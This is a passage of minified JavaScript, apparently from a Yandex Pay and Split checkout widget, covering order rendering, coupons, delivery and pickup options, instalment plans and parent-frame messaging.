r.order.id&&(l.orderId=r.order.id),a&&(l.shippingAddressId=a.id),i&&(l.cart.coupons=[{value:i}]),u?l.shippingMethod={methodType:"YANDEX_DELIVERY",yandexDeliveryOption:u}:s?l.shippingMethod={methodType:"COURIER",courierOption:s}:c&&(l.shippingMethod={methodType:"PICKUP",pickupOption:c}),l}function jn(e,t){var n,r=null===(n=t.cart.coupons)||void 0===n?void 0:n.find((function(t){return t.value=e}));return r?[r.status,r.description]:["INVALID","Некорретный промокод"]}var Zn=n(8952),zn=n.n(Zn),Yn=n(9354),Hn=n.n(Yn);function Wn(e){return.001*e.getTime()|0}var Gn=function(e){return e&&["STANDARD","EXPRESS","TODAY"].includes(e)?e.toLowerCase():"standard"},qn=function(e){return["YANDEX_DELIVERY","COURIER","CDEK","EMS","EXPRESS_DELIVERY","DHL","RUSSIAN_POST","BOXBERRY","FIVEPOST","OZON_ROCKET","DPD","SBER_LOGISTICS","PEK","PICKPOINT","KCE","PONY_EXPRESS"].includes(e)?e:"UNKNOWN"},Vn=function(e,t){var n=e.split(":"),r=n[0],a=n[1],i=new Date(t);return i.setHours(Number(r)),i.setMinutes(Number(a)),i.setSeconds(0),Wn(i)},Xn=function(e){return Wn(new Date(e))},Qn=function(e){return{id:e.courierOptionId,provider:qn(e.provider),category:Gn(e.category),label:e.title,amount:e.amount,dateFrom:e.fromDate?Wn(new Date(e.fromDate)):void 0,dateTo:e.toDate?Wn(new Date(e.toDate)):void 0,time:e.fromTime&&e.toTime?{from:Vn(e.fromTime,e.fromDate),to:Vn(e.toTime,e.fromDate)}:void 0,allowedPaymentMethods:Nn(e.allowedPaymentMethods),raw:e,type:"BASE"}},Jn=6e4,$n=36e5;var er=function(e){return String(e).padStart(2,"0")},tr=function(e){var t=new Date(e);return er(t.getHours())+":"+er(t.getMinutes())},nr=function(e){return new Date(e).toISOString().split("T")[0]};var rr,ar=function(e){var t=e.timeIntervals?e.timeIntervals.values||function(e){if(!(e&&e.start&&e.end&&e.duration&&e.step))return[];for(var t=e.start.split(":").map(Number),n=t[0],r=t[1],a=e.end.split(":").map(Number),i=a[0],o=a[1],s=(new Date).setHours(n,r,0,0),u=(new Date).setHours(i,o,0,0),c=e.duration.split(":").map(Number),l=c[0],d=c[1],p=l*$n+d*Jn,f=e.step.split(":").map(Number),v=f[0],m=f[1],h=v*$n+m*Jn,g=s,y=s+p,b=[];y<=u;)b.push({start:tr(g),end:tr(y)}),y=(g+=h)+p;return b}(e.timeIntervals.grid):[],n=[];return function(e,t){var n=new Date(e);if(!t)return[n];for(var r=new Date(t),a=n,i=[];a<=r;)i.push(a),a=new Date(a.getTime()+864e5);return i}(e.fromDate,e.toDate).forEach((function(r){if(t&&t.length>0)n.push.apply(n,t.map((function(t){var n=t.start,a=t.end,i=nr(r),o=zn()(e);return o.customerChoice={date:i,time:{start:n,end:a}},{id:[o.courierOptionId,i,n,a].join("_"),provider:qn(o.provider),category:Gn(o.category),label:o.title,amount:o.amount,dateFrom:Wn(r),time:{from:Vn(n,r),to:Vn(a,r)},allowedPaymentMethods:Nn(o.allowedPaymentMethods),raw:o,type:"BASE"}})));else{var a=nr(r),i=zn()(e);i.customerChoice={date:a},n.push({id:[i.courierOptionId,a].join("_"),provider:qn(i.provider),category:Gn(i.category),label:i.title,amount:i.amount,dateFrom:Wn(r),allowedPaymentMethods:Nn(i.allowedPaymentMethods),raw:i,type:"BASE"})}})),n},ir=function(e){var t=e.fromDatetime,n=e.toDatetime;return"EXPRESS"===e.category&&(t=(new Date).toISOString()),{id:e.yandexDeliveryOptionId,provider:"YANDEX_DELIVERY",category:Gn(e.category),label:e.title,amount:e.amount,dateFrom:t?Xn(t):void 0,time:t&&n?{from:Xn(t),to:Xn(n)}:void 0,raw:e,allowedPaymentMethods:Nn(e.allowedPaymentMethods),type:"YANDEX_DELIVERY"}},or=function(e){var t=Ae()(["shipping","availableCourierOptions"],[],e),n=Ae()(["shipping","yandexDelivery","options"],[],e),r=[];t.forEach((function(e){r.push.apply(r,function(e){return"PLAIN"===e.type?[Qn(e)]:ar(e)}(e))}));var a=n.map(ir);return[].concat(a,r)},sr=function(e){switch(e.provider){case"PICKPOINT":case"RUSSIAN_POST":case"BOXBERRY":return e.provider}},ur=function(e){if(e.phones||e.description||e.schedule){var t={contacts:e.phones,description:e.description};return e.schedule&&(t.schedule=e.schedule.map((function(e){return{label:e.label,timeFrom:e.fromTime,timeTo:e.toTime}}))),t}},cr=function(e){if(e.fromDate)return Wn(new Date(e.fromDate))},lr=function(e){return e.map((function(e){return{id:e.pickupPointId,label:e.title,provider:sr(e),address:e.address,deliveryDate:cr(e),storagePeriod:e.storagePeriod,amount:e.amount,coordinates:e.location,info:ur(e),allowedPaymentMethods:Nn(e.allowedPaymentMethods),raw:e}}))},dr=function(e){return e.Card="CARD",e.NewCard="NEW_CARD",e.Cash="CASH",e.Split="SPLIT",e.SplitSbp="SPLIT_SBP",e.Sbp="SBP",e}({}),pr=function(e,t){return void 0===t&&(t="0"),Re.apply(void 0,[t].concat(Fn(e)))},fr=function(e){return Object.assign({},e,{amount:Math.abs(Te(e.amount)).toString()})};function vr(e){var t,n,r=e.initSheet,a=e.order,i=e.paymentMethodType,o=e.paymentMethod,s=e.address,u=e.shippingContact,c=e.billingContact,l=e.courierOption,d=e.yandexDeliveryOption,p=e.pickupOption,f={merchantId:r.merchant.id,currencyCode:a.currencyCode,cart:(t=a.cart,t.discounts?Object.assign({},t,{discounts:t.discounts.map(fr)}):Object.assign({},t)),metadata:a.metadata||r.metadata};((a.orderId||r.order.id)&&(f.orderId=a.orderId||r.order.id),s&&!p&&(f.shippingAddressId=s.id),i===dr.Cash&&(f.paymentMethod={methodType:"CASH_ON_DELIVERY"}),i===dr.Card&&o&&(f.paymentMethod={methodType:dr.Card,cardLast4:o.lastDigits,cardNetwork:o.system.toUpperCase()}),i===dr.Split&&(f.paymentMethod={methodType:dr.Split}),u&&(f.shippingContactId=u.id),c&&(f.billingContact=c),d)?(f.shippingMethod={methodType:"YANDEX_DELIVERY",yandexDeliveryOption:d},f.orderAmount=Re((null===(n=a.cart.total)||void 0===n?void 0:n.amount)||"0",d.amount)):l?(f.shippingMethod={methodType:"COURIER",courierOption:l},f.orderAmount=pr(a,l.amount)):p?(f.shippingMethod={methodType:"PICKUP",pickupOption:p},f.orderAmount=pr(a,p.amount)):f.orderAmount=pr(a);return a.t&&(f.t=a.t),!f.cart.externalId&&r.order.cartExternalId&&(f.cart.externalId=r.order.cartExternalId),f}var mr={checkout:function(e){return bn.post("/api/v1/checkout",Object.assign({},e))},renderOrder:En,createOrder:_n,loadPickupOptions:function(e){return bn.post("/api/v1/pickup-options",Object.assign({},e),{retry:{limit:0}})},loadPickupOptionDetails:function(e){return bn.post("/api/v1/pickup-option-details",Object.assign({},e),{retry:{limit:0}})},createTransaction:On,getTransactionStatus:xn},hr=function(){function e(){this.lastRender=void 0,this.initSheet=void 0,this.address=void 0,this.coupon=void 0,this.courierOption=void 0,this.yandexDeliveryOption=void 0,this.pickupOption=void 0}e.setApiHandleError=function(e){Object.keys(mr).forEach((function(t){mr[t]=Sn(e,mr[t])}))};var t=e.prototype;return t.renderOrder=function(){var e=(0,at.Z)(ot().mark((function e(){var t,n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.initSheet){e.next=2;break}throw new Error("initSheet not initialized");case 2:return e.next=4,mr.renderOrder(Kn({initSheet:this.initSheet,address:this.address,coupon:this.coupon,externalId:null===(t=this.lastRender)||void 0===t?void 0:t.cart.externalId,pickupOption:this.pickupOption,courierOption:this.courierOption,yandexDeliveryOption:this.yandexDeliveryOption}));case 4:return r=e.sent,this.lastRender=r.data.order,this.lastRender.metadata&&this.initSheet&&(this.initSheet.metadata=this.lastRender.metadata),null!==(n=this.lastRender.cart.coupons)&&void 0!==n&&n.length&&"VALID"===this.lastRender.cart.coupons[0].status&&(this.coupon=this.lastRender.cart.coupons[0].value),e.abrupt("return",this.lastRender);case 9:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),t.getPaymentSheet=function(){if(!this.initSheet)throw new Error("initShit not initialized");if(!this.lastRender)throw new Error("lastRender not initialized");return function(e,t,n){var r,a,i,o,s,u=t.requiredFields,c=t.shipping;return{version:2,merchant:{id:e.merchant.id,name:e.merchant.name},currencyCode:t.currencyCode,countryCode:An.Ru,requiredFields:{billingContact:{name:Boolean(null==u||null===(r=u.billingContact)||void 0===r?void 0:r.name),email:Boolean(null==u||null===(a=u.billingContact)||void 0===a?void 0:a.email)},shippingContact:{name:Boolean(null==u||null===(i=u.shippingContact)||void 0===i?void 0:i.name),email:Boolean(null==u||null===(o=u.shippingContact)||void 0===o?void 0:o.email),phone:Boolean(null==u||null===(s=u.shippingContact)||void 0===s?void 0:s.phone)},shippingTypes:{direct:Boolean((null==c?void 0:c.availableMethods.includes("COURIER"))||(null==c?void 0:c.availableMethods.includes("YANDEX_DELIVERY"))),pickup:Boolean(null==c?void 0:c.availableMethods.includes("PICKUP"))}},additionalFields:{coupons:Boolean(t.enableCoupons),comment:Boolean(t.enableCommentField)},order:Ln(e,t,n),paymentMethods:Mn(t)}}(this.initSheet,this.lastRender,{pickup:this.pickupOption,courier:this.courierOption,yandexDelivery:this.yandexDeliveryOption})},t.waitSheet=function(){var e=(0,at.Z)(ot().mark((function e(t,n){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.initSheet=n,e.next=3,this.renderOrder();case 3:return e.abrupt("return",this.getPaymentSheet());case 4:case"end":return e.stop()}}),e,this)})));return function(t,n){return e.apply(this,arguments)}}(),t.setup=function(){return{pickupPoints:void 0}},t.shippingAddressChange=function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.address=t,e.next=3,this.renderOrder();case 3:if(this.lastRender){e.next=5;break}throw new Error("lastRender not initialized");case 5:return e.abrupt("return",{shippingOptions:or(this.lastRender),courierOptionsError:null===(n=this.lastRender)||void 0===n||null===(r=n.shipping)||void 0===r?void 0:r.courierOptionsError});case 6:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),t.shippingOptionChange=function(){var e=(0,at.Z)(ot().mark((function e(t){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.pickupOption=void 0,this.yandexDeliveryOption=void 0,"YANDEX_DELIVERY"===t.type?(this.yandexDeliveryOption=t.raw,this.courierOption=void 0):(this.courierOption=t.raw,this.yandexDeliveryOption=void 0),e.next=5,this.renderOrder();case 5:return e.abrupt("return",this.getPaymentSheet());case 6:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),t.pickupBoundsChange=function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.initSheet){e.next=2;break}throw new Error("initShit not initialized");case 2:return n=Kn({initSheet:this.initSheet}),e.next=5,mr.loadPickupOptions({merchantId:n.merchantId,cart:n.cart,boundingBox:t,metadata:n.metadata,currencyCode:n.currencyCode});case 5:return r=e.sent,a=lr(r.data.pickupOptions),e.abrupt("return",{pickupPoints:a});case 8:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),t.pickupInfoRequest=function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.pickupPointId,this.initSheet){e.next=3;break}throw new Error("initShit not initialized");case 3:return r=Kn({initSheet:this.initSheet}),e.next=6,mr.loadPickupOptionDetails({merchantId:r.merchantId,cart:r.cart,pickupPointId:n,metadata:r.metadata,currencyCode:r.currencyCode});case 6:return a=e.sent,i=lr([a.data.pickupOption]),o=i[0],e.abrupt("return",{pickupPoint:o});case 9:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),t.pickupPointChange=function(){var e=(0,at.Z)(ot().mark((function e(t){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.courierOption=void 0,this.yandexDeliveryOption=void 0,this.pickupOption=t.raw,e.next=5,this.renderOrder();case 5:return e.abrupt("return",this.getPaymentSheet());case 6:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),t.shippingOptionReset=function(){var e=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.courierOption=void 0,e.next=3,this.renderOrder();case 3:return e.abrupt("return",this.getPaymentSheet());case 4:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),t.getCoupon=function(){return this.coupon},t.setCoupon=function(e){this.coupon=e},t.couponChange=function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.coupon=t,e.next=3,this.renderOrder();case 3:if(n=e.sent,r=jn(t,n),a=r[0],i=r[1],"EXPIRED"!==a&&"INVALID"!==a){e.next=7;break}return e.abrupt("return",Promise.reject(i));case 7:return e.abrupt("return",this.getPaymentSheet());case 8:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),t.couponReset=function(){var e=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.coupon=void 0,e.next=3,this.renderOrder();case 3:return e.abrupt("return",this.getPaymentSheet());case 4:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),t.createOrder=function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a,i,o,s,u,c,l;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.paymentMethodType,r=t.paymentMethod,a=t.shippingContact,i=t.billingContact,this.initSheet){e.next=3;break}throw new Error("initSheet not initialized");case 3:if(this.lastRender){e.next=5;break}throw new Error("lastRender not initialized");case 5:return e.next=7,mr.createOrder(vr({initSheet:this.initSheet,order:this.lastRender,address:this.address,pickupOption:this.pickupOption,courierOption:this.courierOption,yandexDeliveryOption:this.yandexDeliveryOption,paymentMethodType:n,paymentMethod:r,shippingContact:a,billingContact:i}));case 7:return o=e.sent,s=o.data.order,u=s.checkoutOrderId,c=s.orderId,l=s.metadata,e.abrupt("return",{checkoutOrderId:u,orderId:c,metadata:l});case 10:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),e}();rr=hr,hr.getInstance=In()((function(){return new rr}));var gr=function(e){function t(t,n){var r;return(r=e.call(this,t.reason)||this).response=void 0,r.rawError=void 0,r.response=t,r.rawError=n,r}return(0,Yt.Z)(t,e),t}((0,Ht.Z)(Error)),yr=function(e,t){try{t("fetch_error",e)}catch(e){console.error(e)}};var br=n(1477),Pr=n.n(br);function wr(e){return function(t,n){return void 0===n&&(n=void 0),Ae()(Pr()(t),n,e)}}function Sr(e){window.location.assign(e)}function kr(){return window.location.toString()}function Ir(e,t){void 0===t&&(t="");try{return new URL(e).origin}catch(e){return t}}function Er(e){var t=new URLSearchParams(e),n={};return t.forEach((function(e,t){n[t]=e})),n}function _r(e){var t=function(e,t){void 0===t&&(t="");try{return new URL(e).search.slice(1)}catch(e){return t}}(e);return Er(t)}function Cr(e,t,n){void 0===n&&(n="");try{var r=new URL(e),a=function(e){var t=Object.entries(e).filter((function(e){return void 0!==e[1]}));return new URLSearchParams(t).toString()}(Object.assign({},_r(e),t));return r.search=a,r.toString()}catch(e){return n}}function Or(){var e,t;return((null===(e=window)||void 0===e||null===(t=e.location)||void 0===t?void 0:t.hostname)||"").split(".").pop()||"ru"}var xr=wr(window.__CONFIG),Ar=wr(Er(xr("sourceSearch"))),Tr=xr("env","production"),Dr=xr("reqid","0"),Rr=xr(["features","split","available"],!1),Fr=xr("metrikaId","0"),Nr=xr("metrikaSessionId","no-sid"),Mr=xr("merchantId",void 0),Br=(Ar("ymuid",""),!0===xr("isAuth")),Ur=xr("currency","Rub"),Lr=xr("abTestsTests",void 0),Kr=xr("csrfToken",""),jr=xr("widgetOptions"),Zr=xr("parentOrigin",""),zr=xr("frameUrlWhitelist",[]),Yr=xr("version","0.0.0"),Hr=xr("viewSlug"),Wr=325,Gr="https://split.yandex.ru/",qr=xr("paymentSheet");function Vr(){return qr}var Xr,Qr=function(e){return e===Ve.Dark?"theme_dark":"theme_light"},Jr=xr(["features","inventory-discount-bnpl","available"],!1),$r=xr(["features","inventory-discount-bnpl","additional"],{}),ea=xr(["features","inventory-discount-bnpl-3","available"],!1),ta=xr(["features","inventory-discount-bnpl-5","available"],!1),na=function(){if(Jr&&Mr){var e,t,n=null==$r||null===(e=$r.discountByMerchantId)||void 0===e||null===(t=e[Mr])||void 0===t?void 0:t.default;if(n)return Te(n,0)}return ta?.05:ea?.03:void 0}(),ra=function(e){return function(){var t=(0,at.Z)(ot().mark((function t(n){var r,a;return ot().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r={url:"UNKNOWN_URL",status:500,method:"UNKNOWN_METHOD",code:500,reason:"UNKNOWN_ERROR",bRequestId:null},yr(n,e),!(n instanceof qt)){t.next=14;break}return t.prev=3,t.next=6,n.response.json();case 6:a=t.sent,r={url:n.url,status:n.status,method:n.method,code:Ae()(["code"],500,a),reason:Ae()(["data","message"],"UNKNOWN_ERROR",a),data:Ae()(["data"],{},a),bRequestId:n.bRequestId},i=r.data,console.error("%cRequest error data:","color: white; background-color: #F04527; padding: 4px; font-size: 14px;",i),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),yr(t.t0,e);case 14:throw new gr(r);case 15:case"end":return t.stop()}var i}),t,null,[[3,11]])})));return function(e){return t.apply(this,arguments)}}()}(rt);0===(null==(Xr=Kr)?void 0:Xr.length)?Lt("[CSRF]: Token is empty"):Lt("[CSRF]: Got token with length: "+(null==Xr?void 0:Xr.length)),Tt=Xr,xt=Nr,Mt=Hr,hr.setApiHandleError(ra);var aa=Sn(ra,Pn);Sn(ra,(function(){return wn.apply(this,arguments)}));function ia(e,t,n){return new Promise((function(r){t||!n?aa({currencyCode:e.currencyCode,merchantId:Ue(e),orderAmount:je(e),inventory:!0}).then((function(e){var t=e.data,n=t.plans,a=t.defaultPlan,i=n.slice(0,3),o=i.find((function(e){return e.constructor===a}))||null,s=Boolean(i.length);r({plans:i,defaultPlan:o,splitAvailable:s})})).catch((function(e){rt("SDK-WIDGET: Load split plans",e),r({plans:[],defaultPlan:null,splitAvailable:!1})})):r({plans:[],defaultPlan:null,splitAvailable:!1})}))}var oa,sa=n(7341),ua=n(9482),ca="*",la="*",da="__YP__",pa="__FQM__",fa=function(){return(0,ua.Z)((function(e){var t,n,r,a;void 0===e&&(e={}),this.targetUrl=void 0,this.channel=void 0,this.sessionId=void 0,this._sourceSearch=void 0,this.targetUrl=null!==(t=e.targetUrl)&&void 0!==t?t:"/",this.channel=null!==(n=e.channel)&&void 0!==n?n:la,this.sessionId=null!==(r=e.sessionId)&&void 0!==r?r:"",this._sourceSearch=null!==(a=e.sourceSearch)&&void 0!==a?a:""}),[{key:"targetOrigin",get:function(){return Ir(this.targetUrl)||ca}},{key:"sourceUrl",get:function(){var e=kr();return window.location.search?e:e+"?"+this._sourceSearch}},{key:"sourceOrigin",get:function(){return Ir(this.sourceUrl)||ca}},{key:"isInitialized",get:function(){return"/"!==this.targetUrl}}])}(),va=function(e){try{return e()}catch(e){return}},ma=function(e){this.options=e},ha=function(){function e(e,t,n){void 0===t&&(t=la),this.payload=e,this.channel=t,this.sourceUrl=n}var t=e.prototype;return t.toJSON=function(){return this.sourceUrl?{payload:this.payload,channel:this.channel,sourceUrl:this.sourceUrl}:{payload:this.payload,channel:this.channel}},t.toString=function(){return JSON.stringify(this)},(0,ua.Z)(e,[{key:"origin",get:function(){return this.sourceUrl&&Ir(this.sourceUrl)||ca}}])}(),ga=function(e){return/Android/i.test(e)},ya=function(e){return ga(e)&&(/wv|WebView/i.test(e)||/Version\/\d+.*\/\d+.0.0.0 Mobile/i.test(e))},ba=function(e){return/iphone|ipod|ipad/i.test(e)},Pa=function(e){return/safari/i.test(e)},wa=function(e){return ba(e)&&!Pa(e)},Sa=navigator.userAgent,ka=(/Firefox/i.test(Sa),function(e){/safari/i.test(e)&&/crios|fxios|chrome|EdgiOS|YaBrowser/i.test(e)}(Sa),Pa(Sa),ga(Sa),ya(Sa),ba(Sa),wa(Sa),function(e){/YaBrowser|BroPP/i.test(e)}(Sa),function(e){/bank-app\/\d+\.\d+\.\d+\b/i.test(e)}(Sa),function(e){/(bank|yb)-sdk\/\d+\.\d+\.\d+\b.*\((ios|android)\)/i.test(e)}(Sa),function(e){/ru\.yandex\.ytaxi\/\d+\.\d+\.\d+\b/i.test(e)}(Sa),function(e){wa(e)||ya(e)}(Sa),function(e){var t=/PassportSDK\/(\d+\.\d+\.\d+)/i.exec(e);if(Boolean(t))return!0;var n=/FintechSDK\/(\d+\.\d+\.\d+)/i.exec(e);if(Boolean(n))return!0;var r=/YandexPaySDK\/(\d+\.\d+\.\d+)/i.exec(e);if(Boolean(r))return!0;if(/PaySDK\/(\d+\.\d+\.\d+)/i.exec(e)){var a=function(e,t,n,r){try{var a,i,o=e.match(new RegExp("("+t+")/(?<ver>[\\d.]+)")),s=(null!==(a=null==o||null===(i=o.groups)||void 0===i?void 0:i.ver)&&void 0!==a?a:"").split(".").map(Number);return n.split(".").map((function(e,t){return[s[t],Number(e)]})).reduce((function(e,t){var n=t[0],r=t[1];return e||(n>r?1:n<r?-1:0)}),0)}catch(e){return null!=r?r:null}}(e,"PaySDK","2.8.0",null);return null!==a&&a>=0}return!1}(Sa)),Ia=(ka&&function(e){var t=e.split(" ");t[t.length-1]}(Sa),function(e,t){var n;ba(e)&&Boolean(null===(n=t.webkit)||void 0===n?void 0:n.messageHandlers)}(Sa,window),function(e,t){ba(e)&&t.indexedDB}(Sa,window),function(e){var t,n=/WebView/i.test(e.userAgent),r=Boolean(null===(t=e.userAgentData)||void 0===t?void 0:t.brands.some((function(e){return/WebView/i.test(e.brand)})))}(navigator),oa=window,Boolean(oa.ReactNativeWebView),function(e){Boolean(e.flutter_inappwebview)}(window),function(){return window.top}),Ea=function(){var e;return ya(navigator.userAgent)?null:null===(e=Ia())||void 0===e?void 0:e.opener},_a=function(e,t,n){var r;return void 0===n&&(n=!1),Cr(e,((r={})[da]=t,r[pa]=n?"1":void 0,r))},Ca=function(e,t){if(e.origin!==t.targetOrigin&&e.origin!==ca&&t.targetOrigin!==ca&&e.origin!==location.origin)throw new Error("Failed to process a message with a different origin\n message origin — "+e.origin+"\n target origin — "+t.targetOrigin);if(e.channel!==t.channel&&e.channel!==la&&t.channel!==la)throw new Error("Failed to process a message with a different channel\n message channel — "+e.channel+"\n current channel — "+t.targetOrigin);return e},Oa=function(e){var t=JSON.parse(e.data),n=t.sourceUrl&&Ir(t.sourceUrl)===e.origin?t.sourceUrl:e.origin;return new ha(t.payload,t.channel,n)},xa={},Aa=function(e){if(!xa[e])try{xa[e]=new BroadcastChannel(e)}catch(t){xa[e]={onmessage:function(){},addEventListener:function(){},removeEventListener:function(){},postMessage:function(){},close:function(){}}}return xa[e]},Ta=function(){return Boolean(window.BroadcastChannel)},Da=function(e){function t(t,n){var r;return void 0===n&&(n=Ea()),(r=e.call(this,t)||this)._target=null,r.setTarget(n),r}(0,Yt.Z)(t,e);var n=t.prototype;return n.setTarget=function(e){if(this._target=e,!this.isConnected)throw new TypeError("Target is not set or closed.")},n.createMessage=function(e){return new ha(e,this.options.channel,this.options.sourceUrl)},n.send=function(e){var t=this;if(this.isConnected){var n=this.createMessage(e);va((function(){var e;null===(e=t.target)||void 0===e||e.postMessage(String(n),t.options.targetOrigin)}))}},n.destroy=function(){this._target=null},(0,ua.Z)(t,[{key:"target",get:function(){return this._target}},{key:"isConnected",get:function(){return Boolean(this.target&&!this.target.closed)}}])}(ma),Ra=function(){function e(){this.listeners=[]}var t=e.prototype;return t.emit=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.listeners.forEach((function(e){e.apply(void 0,t)}))},t.on=function(e){var t=this;return this.listeners.push(e),function(){t.off(e)}},t.off=function(e){this.listeners=this.listeners.filter((function(t){return t!==e}))},t.destroy=function(){this.listeners=[]},e}(),Fa=function(e){function t(t){var n;return(n=e.call(this)||this).options=t,n}return(0,Yt.Z)(t,e),t.prototype.processMessage=function(e){var t=Ca(e,this.options);this.emit(t.payload,t)},t}(Ra),Na=function(e){function t(t){var n;return(n=e.call(this,t)||this).onMessage=function(e){try{var t=Oa(e);n.processMessage(t)}catch(e){0}},window.addEventListener("message",n.onMessage),n}return(0,Yt.Z)(t,e),t.prototype.destroy=function(){window.removeEventListener("message",this.onMessage)},t}(Fa),Ma=function(e){return e.Ready="widget-ready",e.Failure="widget-failure",e.WidgetExtrasChange="widget-extras-change",e.WidgetSizeChange="widget-size-change",e}({}),Ba=function(e){return e.Update="update",e.Lock="lock",e.Unlock="unlock",e.Config="config",e}({}),Ua=new fa({targetUrl:Zr}),La=new Da(Ua,window.parent),Ka=new Na(Ua),ja=function(){La.send({type:Ma.Ready}),document.body.classList.add("rum--ready")},Za=function(e){La.send({type:Ma.WidgetExtrasChange,split:e})},za=function(e){var t=Object.assign({},((0,sa.Z)(e),e));La.send(Object.assign({type:Ma.WidgetSizeChange},t))},Ya=function(e){Ka.on((function(t){t.type===Ba.Update&&e(t.paymentSheet)}))},Ha=n(4004),Wa=n.n(Ha);function Ga(e){if(!e.current)return{width:"0",height:"0"};var t=e.current.getBoundingClientRect();return{width:t.width+"px",height:t.height+"px"}}var qa=n(8843),Va=n(7325),Xa=n.n(Va);function Qa(e,t){void 0===t&&(t="long");var n=new Intl.DateTimeFormat("ru",{day:"numeric",month:t}).format(e);if("short"===t){var r=n.split(" ").filter(Boolean);r[1]=Hn()(0,3,r[1]||""),n=r.join(" ")}return n}function Ja(e){return Xa()(e.map((function(e){return function(e){var t=e.match(/(\d+)_month/);return t?Number(t[1]):0}(e.constructor)})).filter(Boolean).sort())}var $a=function(e){return!!e&&(0===Te(e.annotation.fee)&&0===Te(e.payments[0].amount))},ei=function(e,t){var n,r,a,i=e.find((function(e){return"4"===e.constructor})),o=e.find((function(e){return"6"===e.constructor})),s=e.find((function(e){return"12"===e.constructor})),u=e.find((function(e){return"24"===e.constructor}));return null!==(n=null!==(r=null!==(a=null!=u?u:s)&&void 0!==a?a:o)&&void 0!==r?r:i)&&void 0!==n?n:t},ti=(0,ee.createContext)({borderRadius:"",defaultSplitPlan:void 0,splitAvailable:!0,splitPlans:[],hideWidgetHeader:!1,padding:Ge.Default,discountAmount:0}),ni=(0,qa.cn)("Widget");function ri(e){var t=e.splitSlot,n=e.widgetRef,r=(0,ee.useContext)(ti),a=r.padding,i=r.splitPlans;return te().createElement("div",{className:ni({padding:a,show006Badge:i.some($a)}),ref:n},t)}var ai=n(3666),ii=n(5039),oi=n(2781);var si=["className","glyph"],ui=(0,oi.block)("icon"),ci={forward:{id:"forward",viewBox:"0 0 53 52"},"card-not-allowed":{id:"card-not-allowed",viewBox:"0 0 40 40"},chevron:{id:"chevron",viewBox:"0 0 7 14"},"connection-interrupted":{id:"connection-interrupted",viewBox:"0 0 50 50"},info:{id:"info",viewBox:"0 0 24 24"},lock:{id:"lock",viewBox:"0 0 32 32"},"lock-simple":{id:"lock-simple",viewBox:"0 0 16 17"},"method-check":{id:"method-check",viewBox:"0 0 13 10"},"payment-error":{id:"payment-error",viewBox:"0 0 61 60"},"payment-success":{id:"payment-success",viewBox:"0 0 61 60"},"pay-split-logo-info-widget":{id:"pay-split-logo-info-widget",viewBox:"0 0 133 28"},"ya-pay-logo":{id:"ya-pay-logo",viewBox:"0 0 70 28"},"ya-pay-logo-en":{id:"ya-pay-logo-en",viewBox:"0 0 70 28"},"yandex-logo":{id:"yandex-logo",viewBox:"0 0 70 28"},"plus-double":{id:"plus-double",viewBox:"0 0 32 32"},"plus-gradient":{id:"plus-gradient",viewBox:"0 0 32 32"},"plus-circle":{id:"plus-circle-1",viewBox:"0 0 32 32"},"plus-return-text":{id:"plus-return-text",viewBox:"0 0 49 13"},"question-mark":{id:"question-mark",viewBox:"0 0 17 16"},"split-004-badge":{id:"split-004-badge",viewBox:"0 0 27 15"},"split-006-badge":{id:"split-006-badge",viewBox:"0 0 27 15"},"split-0012-badge":{id:"split-0012-badge",viewBox:"0 0 31 15"},"split-0024-badge":{id:"split-0024-badge",viewBox:"0 0 32 14"},"split-logo-widget":{id:"split-logo-widget",viewBox:"0 0 24 24"},"split-logo-small":{id:"split-logo-simple",viewBox:"0 0 32 32"},close:{id:"close",viewBox:"0 0 24 24"},"close-tab":{id:"close-tab",viewBox:"0 0 257 39"},error:{id:"error",viewBox:"0 0 53 52"},repeat:{id:"repeat",viewBox:"0 0 36 36"},"cloud-payments":{id:"cloud-payments",viewBox:"0 0 200 20"},copy:{id:"copy",viewBox:"0 0 16 16"},shape:{id:"shape",viewBox:"0 0 24 24"},"full-split-logo":{id:"full-split-logo",viewBox:"0 0 137 28"}};function li(e){var t,n=e.className,r=e.glyph,a=(0,ce.Z)(e,si),i=ci[r];return i?te().createElement("svg",(0,ii.Z)({},a,{className:ui((t={},t[r]=!0,t)).mix(n).toString(),viewBox:i.viewBox,xmlns:"http://www.w3.org/2000/svg"}),te().createElement("use",{xlinkHref:"#"+i.id})):null}var di=n(5674),pi=(0,oi.block)("link");function fi(e){var t=e.children,n=e.href,r=e.inline,a=e.leftIcon,i=e.rightIcon,o=e.title,s=e.disabled,u=e.className,c=void 0===u?"":u,l=e.theme,d=void 